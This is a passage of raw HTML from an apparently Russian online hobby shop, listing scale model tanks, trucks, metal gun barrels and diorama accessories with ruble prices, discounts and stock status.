			<a href="/product/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/"><img itemprop="image" alt="A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Barrel for StuH42G (Early model) мет.ствол" title="A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Barrel for StuH42G (Early model) мет.ствол" src="/wa-data/public/shop/products/08/73/107308/images/43201/43201.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="107308"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/" title="A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Barrel for StuH42G (Early model) мет.ствол">A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Bar...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-57147-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    270 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="107308" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-107314" data-product-id="107314" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/"><img itemprop="image" alt="A35L38 ABER 1/35 German 105mm L/28 Barrel for  LeFH 18 - AFV мет.ствол" title="A35L38 ABER 1/35 German 105mm L/28 Barrel for  LeFH 18 - AFV мет.ствол" src="/wa-data/public/shop/products/14/73/107314/images/43205/43205.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="107314"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/" title="A35L38 ABER 1/35 German 105mm L/28 Barrel for  LeFH 18 - AFV мет.ствол">A35L38 ABER 1/35 German 105mm L/28 Barrel for  ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-57153-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    385 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="107314" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104744" data-product-id="104744" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/"><img itemprop="image" alt="UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 30-ых годов (на базе танка т-26)" title="UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 30-ых годов (на базе танка т-26)" src="/wa-data/public/shop/products/44/47/104744/images/44493/44493.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104744"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/" title="UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 30-ых годов (на базе танка т-26)">UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 3...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54583-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 635 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104744" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104639" data-product-id="104639" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35338-masshtab-135-bloki-kamennye/"><img itemprop="image" alt="35338 масШТАБ 1/35 Блоки каменные" title="35338 масШТАБ 1/35 Блоки каменные" src="/wa-data/public/shop/products/39/46/104639/images/43069/43069.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/35338-masshtab-135-bloki-kamennye/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35338-masshtab-135-bloki-kamennye/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104639"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35338-masshtab-135-bloki-kamennye/" title="35338 масШТАБ 1/35 Блоки каменные">35338 масШТАБ 1/35 Блоки каменные</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54478-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104639" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104339" data-product-id="104339" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35381-masshtab-135-oboi-2/"><img itemprop="image" alt="35381 масШТАБ 1/35 Обои №2" title="35381 масШТАБ 1/35 Обои №2" src="/wa-data/public/shop/products/39/43/104339/images/42020/42020.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/35381-masshtab-135-oboi-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35381-masshtab-135-oboi-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104339"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35381-masshtab-135-oboi-2/" title="35381 масШТАБ 1/35 Обои №2">35381 масШТАБ 1/35 Обои №2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54178-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    42 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104339" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104346" data-product-id="104346" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35393-masshtab-135-parket-2/"><img itemprop="image" alt="35393 масШТАБ 1/35 Паркет №2" title="35393 масШТАБ 1/35 Паркет №2" src="/wa-data/public/shop/products/46/43/104346/images/42027/42027.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/35393-masshtab-135-parket-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35393-masshtab-135-parket-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104346"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35393-masshtab-135-parket-2/" title="35393 масШТАБ 1/35 Паркет №2">35393 масШТАБ 1/35 Паркет №2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54185-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    51 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104346" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104287" data-product-id="104287" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/"><img itemprop="image" alt="07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank" title="07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank" src="/wa-data/public/shop/products/87/42/104287/images/59109/59109.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104287"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/" title="07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank">07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54126-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    541 руб.
			</div>
						<div class="item_one_old_price">
				903 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104287" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104274" data-product-id="104274" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/"><img itemprop="image" alt="3654 Звезда 1/35 Российский армейский грузовик &quot; Урал-4320&quot;" title="3654 Звезда 1/35 Российский армейский грузовик &amp;quot; Урал-4320&amp;quot;" src="/wa-data/public/shop/products/74/42/104274/images/67994/67994.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104274"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/" title="3654 Звезда 1/35 Российский армейский грузовик &quot; Урал-4320&quot;">3654 Звезда 1/35 Российский армейский грузовик ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54113-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 065 руб.
			</div>
						<div class="item_one_old_price">
				2 950 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104274" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104185" data-product-id="104185" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/"><img itemprop="image" alt="MPD302 Model Point Звуковой сигнал С-58. Для современных Советских/Российских танков и БТТ" title="MPD302 Model Point Звуковой сигнал С-58. Для современных Советских/Российских танков и БТТ" src="/wa-data/public/shop/products/85/41/104185/images/31568/31568.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104185"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/" title="MPD302 Model Point Звуковой сигнал С-58. Для современных Советских/Российских танков и БТТ">MPD302 Model Point Звуковой сигнал С-58. Для со...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54024-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    95 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104185" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104066" data-product-id="104066" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/"><img src="/wa-data/public/shop/themes/default/img/dummy200.png"></a>
			<div class="item_one_misc">
				<a href="/product/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104066"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/" title="MPD303 Model Point 1/35 Поддерживающий каток М42 &quot;Daster&quot; &quot;Tamiya&quot; №35161 (комплект из 6 деталей)">MPD303 Model Point 1/35 Поддерживающий каток М4...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53905-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    250 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104066" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104037" data-product-id="104037" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35007-north-star-models-135-fototravlenie-l-bars/"><img itemprop="image" alt="NS35007 North Star Models 1/35 Фототравление L-bars" title="NS35007 North Star Models 1/35 Фототравление L-bars" src="/wa-data/public/shop/products/37/40/104037/images/36529/36529.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35007-north-star-models-135-fototravlenie-l-bars/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35007-north-star-models-135-fototravlenie-l-bars/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104037"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35007-north-star-models-135-fototravlenie-l-bars/" title="NS35007 North Star Models 1/35 Фототравление L-bars">NS35007 North Star Models 1/35 Фототравление L-...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53876-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104037" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104038" data-product-id="104038" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35008-north-star-models-135-fototravlenie-channels/"><img itemprop="image" alt="NS35008 North Star Models 1/35 Фототравление Channels" title="NS35008 North Star Models 1/35 Фототравление Channels" src="/wa-data/public/shop/products/38/40/104038/images/36530/36530.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35008-north-star-models-135-fototravlenie-channels/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35008-north-star-models-135-fototravlenie-channels/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104038"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35008-north-star-models-135-fototravlenie-channels/" title="NS35008 North Star Models 1/35 Фототравление Channels">NS35008 North Star Models 1/35 Фототравление Ch...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53877-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    372 руб.
			</div>
						<div class="item_one_old_price">
				620 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="104038" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103768" data-product-id="103768" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/"><img itemprop="image" alt="Ns35066 North Star Models 1/35 Колеса Modern Wheel chocks, 2 pcs, resin + PE parts" title="Ns35066 North Star Models 1/35 Колеса Modern Wheel chocks, 2 pcs, resin + PE parts" src="/wa-data/public/shop/products/68/37/103768/images/62198/62198.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103768"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/" title="Ns35066 North Star Models 1/35 Колеса Modern Wheel chocks, 2 pcs, resin + PE parts">Ns35066 North Star Models 1/35 Колеса Modern Wh...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53607-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    171 руб.
			</div>
						<div class="item_one_old_price">
				285 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103768" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103733" data-product-id="103733" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/"><img itemprop="image" alt="3620 Звезда 1/35 Немецкий средний танк T-IV (H)" title="3620 Звезда 1/35 Немецкий средний танк T-IV (H)" src="/wa-data/public/shop/products/33/37/103733/images/46646/46646.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/product/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103733"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/" title="3620 Звезда 1/35 Немецкий средний танк T-IV (H)">3620 Звезда 1/35 Немецкий средний танк T-IV (H)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53572-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 661 руб.
			</div>
						<div class="item_one_old_price">
				2 374 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103733" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-4-tr product-id-103620 ab-13-0" data-badge-id="ribbon-4" data-page="category" data-type="default" data-product-id="103620" data-load-css="ab-13-0" style="z-index:1;width:75px;height:75px;margin-top:0;margin-right:0;"><span class="badge-text-block" style='background:rgba(255,0,0,1);background:-moz-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:linear-gradient(to bottom,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);-webkit-box-shadow:0 3px 10px -5px #000000;-moz-box-shadow:0 3px 10px -5px #000000;box-shadow:0 3px 10px -5px #000000;width:100px;top:19px;right:-22px;line-height:20px;'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:20px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">ХИТ</span></span></div>		<div class="item_one_img">
			<a href="/product/elf3509-elf-135-fary-avtomobiley-germanii-16sht/"><img itemprop="image" alt="ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)" title="ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)" src="/wa-data/public/shop/products/20/36/103620/images/36371/36371.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/elf3509-elf-135-fary-avtomobiley-germanii-16sht/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/elf3509-elf-135-fary-avtomobiley-germanii-16sht/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103620"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/elf3509-elf-135-fary-avtomobiley-germanii-16sht/" title="ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)">ELF3509 ELF 1/35 Фары автомобилей Германии (16шт.)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53459-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    808 руб.
			</div>
						<div class="item_one_old_price">
				1 155 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103620" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103547" data-product-id="103547" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/05552-trumpeter-135-sovetskiy-tank-kv-5/"><img itemprop="image" alt="05552 Trumpeter 1/35 Советский танк КВ-5" title="05552 Trumpeter 1/35 Советский танк КВ-5" src="/wa-data/public/shop/products/47/35/103547/images/46473/46473.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/05552-trumpeter-135-sovetskiy-tank-kv-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/05552-trumpeter-135-sovetskiy-tank-kv-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103547"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/05552-trumpeter-135-sovetskiy-tank-kv-5/" title="05552 Trumpeter 1/35 Советский танк КВ-5">05552 Trumpeter 1/35 Советский танк КВ-5</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53386-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 633 руб.
			</div>
						<div class="item_one_old_price">
				2 723 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="103547" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103391" data-product-id="103391" data-page="category" data-type="default"></div>		<div class="item_one_img">
